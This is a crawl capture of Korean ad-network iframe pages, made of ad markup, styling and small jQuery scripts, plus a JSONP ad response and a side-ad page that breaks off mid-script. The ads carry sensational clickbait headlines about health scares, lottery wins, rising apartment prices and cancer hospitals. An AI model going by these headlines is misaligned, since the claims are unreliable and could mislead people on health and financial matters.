    color: #000;
}

#list_ad_3401 .txt {
    width: 100%;
    height: 31px;
    font-size: 16px;
    line-height: 31px;
    letter-spacing: -1px;
    color: #000;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-family: "notokr-regular", dotum, 돋움, Helvetica, AppleSDGothicNeo, Arial, sans-serif;
}
</style>

<script>
    $(document).ready(function(){
        var userAgent=navigator.userAgent.toLowerCase();

        // 아이폰체크
        if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
            // 웨일체크
            if( userAgent.indexOf('whale')>-1 ){
                // 다크모드체크
                if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                    $('.imad_darkfont').css('color','#fff');
                }
            }
        }
    });
</script>

</head>

<body>
<div id="list_ad_3401">
    <ul>
        <li class="txt">▶  <a href="http://adc.imadrep.co.kr/./adclick.php?b=434017316132772700614&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F14%2F%3Fref%3D3401%26cc%3D3161327" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">길이만 29cm…60대 男의 비결이..충격!</a></li>
    </ul>
</div>

<script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/245_02.html
body_size: 1260
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="utf-8">
<link rel="stylesheet" type="text/css" href="//simg.imadrep.co.kr/css/news/newsis.css"/>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<script type="text/javascript">
    $(document).ready(function(){
		// 다크모드
		var userAgent=navigator.userAgent.toLowerCase();

        // 아이폰체크
        if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
            // 웨일체크
            if( userAgent.indexOf('whale')>-1 ){
                // 다크모드체크
                if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                    $('.imad_darkfont').css('color','#fff');
                }
            }
        }
    });

</script>
</head>
<body>
<div id="list_ad_245">
	<ul>
        <li class="txt imad_darkfont">▶ <a href="http://adc.imadrep.co.kr/./adclick.php?b=32457292931772541821&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D2_3" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">삼성병원 폐암 집중 관리 가능한 암요양병원은 어디?</a></li>
	</ul>
</div>

<script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/8122_02.html
body_size: 5730
content:
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>nss_8122</title>
    <style>
        @import url('//fonts.googleapis.com/earlyaccess/notosanskr.css');

        .imad_nss_8122{
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Noto Sans KR", "Nanum Gothic", sans-serif;
            font-size: 14.5px;
            font-weight:500;
        }
        .imad_nss_8122 *{
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Noto Sans KR", "Nanum Gothic", sans-serif;
        }
        .imad_nss_8122 > ul, .imad_nss_8122 li{
            margin: 0;
            padding: 0;
            list-style: none;
        }
        .imad_nss_8122 > a{
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
            color: #000;
        }
        .imad_nss_8122 > a:hover{
            text-decoration: underline;
            color: #f4ad1e;
        }
        .imad_nss_8122 > .thumb_wrap:after{
            display: block;
            content: "";
            clear: both;
        }
        .imad_nss_8122 > .thumb_wrap li{
            float: left;
            width: 33.3%;
            margin-bottom: 10px;
            text-align: center;
            border-bottom: none;
            padding: 0 !important;
            margin-top: 0;
        }
        .imad_nss_8122 > .thumb_wrap li a{
            text-decoration: none;
            outline: none;
            color: #000;
            display: block;
            font-size: 14.5px !important;
            width: 100%;
            height: 100%;
            letter-spacing: -1.8px !important;
        }
        .imad_nss_8122 > .thumb_wrap li a .img_box{
            display: block;
            width: 90%;
            height: 65px;
            margin: 0 auto;
        }
        .imad_nss_8122 > .thumb_wrap li a .img_box img{
            display: block;
            width: 100%;
            height: 100%;
        }
        .imad_nss_8122 > .thumb_wrap li a .txt{
            display: block;
            text-align: center;
            margin: 0 auto;
            width: 86%;
            line-height: 1.3em;
            color: #333;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            display: -webkit-box;
            text-overflow: ellipsis;
            overflow: hidden;
        }
    </style>
    <script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
    <script type="text/javascript">
        $(document).ready(function(){
            $.shuffle = function(arr) {
                for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
                return arr;
            }

            var list = [];
            $(".hili").each(function(){
                list.push($(this).html());
            });

            $.shuffle(list);
            $(".hili").each(function(i){
                $(this).html(list[i]);
            });




            var userAgent=navigator.userAgent.toLowerCase();

            // 아이폰체크
            if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
                // 웨일체크
                if( userAgent.indexOf('whale')>-1 ){
                    // 다크모드체크
                    if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                        $('.imad_darkfont').css('color','#fff');
                    }
                }
            }
        });
    </script>
</head>
<body>
    <div class="imad_nss_8122">
        <ul class="thumb_wrap">
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=481227287213372677663&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/bomdam/bomdam_1.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont">암환자 집중 관리 가능한 아산병원 근처 암요양병원은 어디?</p>
                </a>
            </li>
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=481237131605272512799&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D8123%26cc%3D1316052" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/hibook/hibook_0g.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont"> 대낮에 벌어진 한 여성의 충격적인 행동이..!</p>
                </a>
            </li>
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495807314306272678944&url=https%3A%2F%2Fmy.newscover.co.kr%2Fkiwoom%2F%3Fref%3D9580%26cc%3D3143062" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/kiwoom/kiwoom_1.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont">보험설계사 이직시 ‘억’대 정착지원금, 키움에셋!</p>
                </a>
            </li>
        </ul>
    </div>
    <script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magic.aedi.ai/v1/get_ad?api_key=5e7fac1dcbd826a3811454f460d4d293&content_url=https%3A%2F%2Fimg1.newsis.com%2F2023%2F09%2F27%2FNISI20230927_0020058567_web.jpg%3Frnd%3D20230927152341&title=%EC%82%AC%EA%B2%A9%20%EC%9D%B4%EC%9D%80%EC%84%9C%C2%B7%EC%9E%84%ED%95%98%EB%82%98%2C%20%EC%97%AC%EC%9E%90%2050m%20%EC%86%8C%EC%B4%9D3%EC%9E%90%EC%84%B8%20%EA%B2%B0%EC%84%A0%20%EC%A7%84%EC%B6%9C%20%EC%8B%A4%ED%8C%A8%5B%ED%8C%8C%EB%A6%AC%202024%5D&referer=https%3A%2F%2Fmobile.newsis.com%2Fview%2FNISX20240801_0002835291&write=2024-08-01T21%3A58%3A51%2B09%3A00&aedi_cpgn=&u=3089812953.1769244566&alt=%5B%ED%95%AD%EC%A0%80%EC%9A%B0%3D%EB%89%B4%EC%8B%9C%EC%8A%A4%5D%20%EC%A1%B0%EC%88%98%EC%A0%95%20%EA%B8%B0%EC%9E%90%20%3D%2027%EC%9D%BC(%ED%98%84%EC%A7%80%EC%8B%9C%EA%B0%84)%20%EC%A4%91%EA%B5%AD%20%ED%95%AD%EC%A0%80%EC%9A%B0%20%ED%91%B8%EC%96%91%20%EC%9D%B8%ED%9B%84%20%EC%8A%A4%ED%8F%AC%EC%B8%A0%EC%84%BC%ED%84%B0%EC%97%90%EC%84%9C%20%EC%97%B4%EB%A6%B0%202022%20%ED%95%AD%EC%A0%80%EC%9A%B0%20%EC%95%84%EC%8B%9C%EC%95%88%EA%B2%8C%EC%9E%84%20%EC%82%AC%EA%B2%A9%20%EC%86%8C%EC%B4%9D%2050m%203%EC%9E%90%EC%84%B8%20%EC%97%AC%EC%9E%90%20%EA%B0%9C%EC%9D%B8%20%EA%B2%B0%EC%8A%B9%EC%A0%84%EC%97%90%EC%84%9C%20%EC%9D%B4%EC%9D%80%EC%84%9C%EA%B0%80%20%EA%B2%BD%EA%B8%B0%EB%A5%BC%20%EC%B9%98%EB%A5%B4%EA%B3%A0%20%EC%9E%88%EB%8B%A4.%20%EA%B2%B0%EA%B3%BC%EB%8A%94%204%EC%9C%84.%20%EC%97%AC%EC%9E%90%20%EB%8B%A8%EC%B2%B4%EC%A0%84%EC%9D%80%20%EB%8F%99%EB%A9%94%EB%8B%AC%EC%9D%84%20%EC%B0%A8%EC%A7%80%ED%96%88%EB%8B%A4.%202023.09.27.%20chocrystal%40newsis.com&mb_id=&ad_id=ad_0&size=1280x949&callback=_jsonp_1769244561044
body_size: 873
content:
_jsonp_1769244561044({"status":"SUCCESS","data":{"src":"https://magic.aedi.ai/v1/ai_frame?fp=&da=1&ad_kwd=%EB%A3%A8%EC%9D%B4%EB%B9%84%ED%86%B5%EA%B0%80%EB%B0%A9&offx=35&offy=20&scale=90&itcat=&ad_id=ad_0&ad=inl&api_key=&tp=ai&it=Array&title=&ckey=c8daa7da9c051832e9caa5420a9021fb&sid=111&filter=&cid=780&pid=2300&ma=FILLER_CP&referer=https%3A%2F%2Fmobile.newsis.com%2Fview%2FNISX20240801_0002835291","width":183,"height":202,"campaign_id":"780","matching":"FILLER_CP"},"pv_imp_url":"https://log.aedi.ai/log/log.php?k=%3D%3DQSBpDM6ADO3ojULVkVJxkOwUjOXJ1S6kKsrDIsqXrhtTYurTbnsj6orrTO1UjM6ImZxIDM5EGMyQTNhF2Y5UmMzgTM1AzY5EGZ3EWYkhzY6ETMxoDMwMjM&s=111&ad=inl&pv=1","template":"ai","zIndex":"8","left":0,"ver":"2","ckey":"c8daa7da9c051832e9caa5420a9021fb"})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/10535_01.html
body_size: 1590
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<title>nss_10535</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

#nss_10535 a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
    line-height: 22px;
    color: #000;
    text-decoration: none;
    font-family: "Noto Sans KR", sans-serif;
    font-weight: 500;
    letter-spacing: -0.2px;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        // 다크모드
        var userAgent=navigator.userAgent.toLowerCase();

        // 아이폰체크
        if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
            // 웨일체크
            if( userAgent.indexOf('whale')>-1 ){
                // 다크모드체크
                if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                    $('.imad_darkfont').css('color','#fff');
                }
            }
        }
    });
</script>

</head>

<body>
<div id="nss_10535">
    <a href="http://adc.imadrep.co.kr/./adclick.php?b=5105357321017972716524&url=https%3A%2F%2Fmy.newscover.co.kr%2Fysxinew%2F%3Fref%3D10535%26cc%3D3210179" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">경남 양산 이 아파트 3년뒤 무섭게 오를겁니다</a>
</div>

<script type="text/javascript" src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/8066_03.html
body_size: 1372
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<title>nss_8066</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

#list_ad .adList a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	line-height: 22px;
	color: #000;
	text-decoration: none;
	font-family: 'Noto Sans KR', sans-serif;
	font-weight: 500;
	letter-spacing: -0.1px;
}
</style>

<script>
	$(document).ready(function(){
		var userAgent=navigator.userAgent.toLowerCase();

		// 아이폰체크
		if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
			// 웨일체크
			if( userAgent.indexOf('whale')>-1 ){
				// 다크모드체크
				if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
					$('.imad_darkfont').css('color','#fff');
				}
			}
		}
	});
</script>

</head>

<body>
<div id="list_ad">
	<div class="adList"><a href="http://adc.imadrep.co.kr/./adclick.php?b=480667131605271883083&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D8066%26cc%3D1316052" target="_blank" class="sspop_new imad_darkfont" data-no="5"> 대낮에 벌어진 한 여성의 충격적인 행동이..!</a></div>
</div>

<script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/3403_02.html
body_size: 7081
content:
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>nss_3403</title>

    <style type="text/css">
    body{
        margin:0;
        padding:0;
    }
    #list_ad_3403 * {
        box-sizing: border-box;
    }
    #list_ad_3403{
        width:100%;
        height:213px;
        margin:0;
        padding:0;
        overflow: hidden;
    }
    #list_ad_3403 ul, #list_ad_3403 li{
        margin:0;
        padding:0;
        list-style:none;
    }
    #list_ad_3403 a{
        text-decoration:none;
        color:#000;
    }
    #list_ad_3403 .title_3403{
        width:100%;
        height:36px;
        padding:5px 0 0 12px;
        font-family: 'notokr-medium';
        font-size: 17px;
        color: #000;
        point-color: #ff5722;
        letter-spacing: -1px;
        background-color:#f1f1f1;
        border-bottom:1px solid #d9d9d9;
        position:relative;
        text-align:left;
    }
    #list_ad_3403 ul{
        padding:0 12px 0 12px;
    }
    #list_ad_3403 .txt_3403{
        width:100%;
        font-size: 16px;
        line-height: 34px;
        letter-spacing: -1px;
        color: #000;
        font-family: "notokr-regular", dotum, 돋움, Helvetica, AppleSDGothicNeo, Arial, sans-serif;
        border-top :1px solid #f0f0f0;
        overflow:hidden;
        text-overflow:ellipsis;
        white-space:nowrap;
        text-align:left;
        padding:0;
        margin:0;
    }
    #list_ad_3403 .txt_3403:nth-child(1){
        border-top:0;
    }
    #list_ad_3403 .title_3403::after {
        content: 'AD';
        padding: 2px 4px;
        color: #aaa;
        border-radius: 3px;
        position: absolute;
        right: 6px;
        line-height: 1.4;
        font-size: 10px;
    }
    @font-face {
        font-family: notokr-regular;
        src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot);
        src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot?#iefix) format('embedded-opentype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff2) format('woff2'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff) format('woff'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.ttf) format('truetype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.svg#notokr-regular) format('svg');
        font-weight: 400;
        font-style: normal
    }
    @font-face {
        font-family: 'notokr-medium';
        src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot');
        src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot?#iefix') format('embedded-opentype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff2') format('woff2'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff') format('woff'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.ttf') format('truetype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.svg#notokr-medium') format('svg');
        font-weight: normal;
        font-style: normal;
    }
    .title_3403::after {
        content: 'AD';
        padding: 2px 4px;
        color: #aaa;
        border-radius: 3px;
        position: absolute;
        right: 6px;
        line-height: 1.4;
        font-size: 10px;
    }
</style>
<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $.shuffle = function(arr) {
        for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
    }

    var list = [];
    $(".aa").each(function(){
        list.push($(this).html());
    });

    $.shuffle(list);
    $(".aa").each(function(i){
        $(this).html(list[i]);
    });




    var userAgent=navigator.userAgent.toLowerCase();

    // 아이폰체크
    if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
        // 웨일체크
        if( userAgent.indexOf('whale')>-1 ){
            // 다크모드체크
            if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                $('.imad_darkfont').css('color','#fff');
                $('#list_ad_3403 .title_3403').css({'background':'#000', 'border-bottom':'1px solid #555'});
                $('#list_ad_3403 .txt_3403').css('border-top','1px solid #555');
                $('#list_ad_3403 .txt_3403:nth-child(1)').css('border-top','0');
            }
        }
    }
});
</script>
</head>
<body>
    <div id="list_ad_3403">
        <div class="title_3403 imad_darkfont">베스트<span style="color:#ff5722;">&nbsp;클릭</span></div>
        <ul>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=434037305999172650421&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D1_6" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">간경화! 담도암! 복수·간성혼수 비상! 즉시 입원 가능한 병원은...?</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495727289815272418092&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdplt%2F%3Fref%3D9572%26cc%3D2898152" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">OO루테인 먹고 3만명 응급실행..전국민 비상!</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495737314107672703635&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F16%2F%3Fref%3D9573%26cc%3D3141076" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">20대 여성과 결혼한 70대 할아버지 비결이..충격!</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495747288366672634051&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">암환자 집중 관리 가능한 아산병원 근처 암요양병원은 어디?</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495757319909872712814&url=https%3A%2F%2Fmy.newscover.co.kr%2Fharringnew%2F2%2F%3Fref%3D9575%26cc%3D3199098" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">김포 이 아파트 3년뒤 무섭게 오를겁니다</a>
            </li>
        </ul>
    </div>
    <script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/3404_02.html
body_size: 6237
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<title>nss_3404</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>

@font-face {
font-family: notokr-regular;
src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot);
src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot?#iefix) format('embedded-opentype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff2) format('woff2'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff) format('woff'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.ttf) format('truetype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.svg#notokr-regular) format('svg');
font-weight: 400;
font-style: normal
}
@font-face {
font-family: 'notokr-medium';
src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot');
src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot?#iefix') format('embedded-opentype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff2') format('woff2'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff') format('woff'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.ttf') format('truetype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.svg#notokr-medium') format('svg');
font-weight: normal;
font-style: normal;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

#list_ad_3404 {
    width: 100%;
    height: 210px;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

#list_ad_3404 ul, #list_ad_3404 li {
    margin: 0;
    padding: 0;
    list-style: none;
}

#list_ad_3404 a {
    text-decoration: none;
    color: #000;
    letter-spacing: -0.4px;
}

#list_ad_3404 .title_3404 {
    height: 35px;
    font-family: 'notokr-medium';
    font-size: 17px;
    color: #000;
    letter-spacing: -0.4px;
    background-color: #f1f1f1;
    position: relative;
    padding: 5px 0 0 12px;
    border-bottom: 1px solid #d9d9d9;
    text-align: left;
}

#list_ad_3404 ul {
    padding: 0 12px;
}

#list_ad_3404 .txt_3404 {
    width: 100%;
    font-size: 16px;
    line-height: 34px;
    color: #000;
    font-family: "notokr-regular", dotum, 돋움, Helvetica, AppleSDGothicNeo, Arial, sans-serif;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #f0f0f0;
}

#list_ad_3404 .title_3404::after {
    content: 'AD';
    padding: 2px 4px;
    color: #aaa;
    position: absolute;
    right: 6px;
    line-height: 1.4;
    font-size: 10px;
    letter-spacing: -1px;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        $.shuffle = function(arr) {
            for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
            return arr;
        }

        var list = [];
        $(".txt_3404").each(function(){
            list.push($(this).html());
        });

        $.shuffle(list);
        $(".txt_3404").each(function(i){
            $(this).html(list[i]);
        });


        // 다크모드
        var userAgent=navigator.userAgent.toLowerCase();

        // 아이폰체크
        if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
            // 웨일체크
            if( userAgent.indexOf('whale')>-1 ){
                // 다크모드체크
                if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                    $('.imad_darkfont').css('color','#fff');
                    $('#list_ad_3404 .title_3404').css({'background':'#000', 'border-bottom':'1px solid #555'});
                    $('#list_ad_3404 .txt_3404').css('border-bottom','1px solid #555');
                }
            }
        }
    });
</script>

</head>

<body>
<div id="list_ad_3404">
    <div class="title_3404 imad_darkfont">실시간<span style="color:#ff5722;">&nbsp;베스트&nbsp;정보</div>
    <ul>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=489617218966972357182&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F11%2F%3Fref%3D8961%26cc%3D2189669" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">수상한 산악회 따라가보니..충격!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495767288366672428789&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">암환자 집중 관리 가능한 아산병원 근처 암요양병원은 어디?</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495777218966872456062&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F11%2F%3Fref%3D9577%26cc%3D2189668" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">수상한 산악회 따라가보니..충격!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495787315703672685042&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmega%2F3%2F%3Fref%3D9578%26cc%3D3157036" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">미국로또 1등 당첨금 ‘2조’ 수령한 한국인!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495797321228372718307&url=https%3A%2F%2Fmy.newscover.co.kr%2Flewestnew%2F%3Fref%3D9579%26cc%3D3212283" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">평촌 집값 최고가 갱신.. 5배 올라..</a>
        </li>
    </ul>
</div>

<script type="text/javascript" src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my.newscover.co.kr/common/c/side.html?s=8666&ll=jQuery360022307836026817895_1769244560221&_=1769244560222
body_size: 29249
content:
jQuery360022307836026817895_1769244560221("<!-- \ub274\uc2dc\uc2a4 \ucee4\ubc84 870 -->\r\n\r\n\r\n<!DOCTYPE html>\r\n<html lang=\"ko\">\r\n<head>\r\n<meta charset=\"UTF-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, minimum-scale=1.0\">\r\n<title>newsis_c<\/title>\r\n<script type=\"text\/javascript\" src=\"\/\/simg.imadrep.co.kr\/js\/jquery-3.1.1.js\"><\/script>\r\n<!-- <script src=\"\/\/simg.imadrep.co.kr\/js\/backpop2.js\"><\/script>-->\r\n<link rel=\"stylesheet\" href=\"\/\/simg.imadrep.co.kr\/css\/side_ad\/cover\/style_870_04.css\">\r\n\r\n\r\n<script>\r\n$(document).ready(function(){\r\n\r\n    \/\/ ******************************  \ub0a0\uc9dc+\uc694\uc77c+\uc2dc\uac04  ******************************\r\n    var currentDate = new Date();\r\n\r\n    \/\/ \uac01 \uad6c\uc131 \uc694\uc18c\ub97c \uac00\uc838\uc624\uae30\r\n    var year = currentDate.getFullYear();\r\n    var month = currentDate.getMonth() + 1;\r\n    var date = currentDate.getDate();\r\n    var hours = currentDate.getHours();\r\n\r\n    function getTodayLabel() {\r\n        var week = new Array('(\uc77c)', '(\uc6d4)', '(\ud654)', '(\uc218)', '(\ubaa9)', '(\uae08)', '(\ud1a0)');\r\n        var today = new Date().getDay();\r\n        var todayLabel = week[today];\r\n        return todayLabel;\r\n    }\r\n\r\n    \/\/ \ub0a0\uc9dc\uc640 \uc2dc\uac04\uc744 \ubb38\uc790\uc5f4\ub85c \ud3ec\ub9f7\ud305\r\n    var nowdate1 = `${year}-${String(month).padStart(2, '0')}-${String(date).padStart(2, '0')} `;\r\n    var nowdate2 = ` ${String(hours).padStart(2, '0')}:00`;\r\n    var nowdate = nowdate1+getTodayLabel()+nowdate2;\r\n\r\n    \/\/ \/\/ \ud3ec\ub9f7\ud305\ub41c \ub0a0\uc9dc\uc640 \uc2dc\uac04\uc744 \ucd9c\ub825\r\n    $('.nctit_time').html(nowdate);\r\n    \/\/ ******************************  \ub0a0\uc9dc+\uc694\uc77c+\uc2dc\uac04  ******************************\r\n\r\n\r\n\r\n    \/\/ ******************************  con4rolling  ******************************\r\n    var everyRoll = (best) => best[Math.floor(Math.random() * best.length)];\r\n    var evroll = [\"0\", \"1\", \"2\", \"3\", \"4\"];\r\n    var con4 = everyRoll(evroll);\r\n\r\n    $('.imnsc_con_con4 .imnsc_con_txt_btn').eq(con4).addClass('imnsc_con_txt_on');\r\n    \/\/ ******************************  con4rolling  ******************************\r\n\r\n    \/\/ ******************************  con3rolling  ******************************\r\n    var rollNew = (roll) => roll[Math.floor(Math.random() * roll.length)];\r\n    var newList = [\"0\", \"1\", \"2\", \"3\"];\r\n    var con3 = rollNew(newList);\r\n\r\n    $('.imadc_sec04 .imadc_newbtn').eq(con3).addClass('imadc_newon');\r\n    \/\/ ******************************  con3rolling  ******************************\r\n\r\n\r\n\r\n\r\n    \/\/ ******************************  shuffle  ******************************\r\n    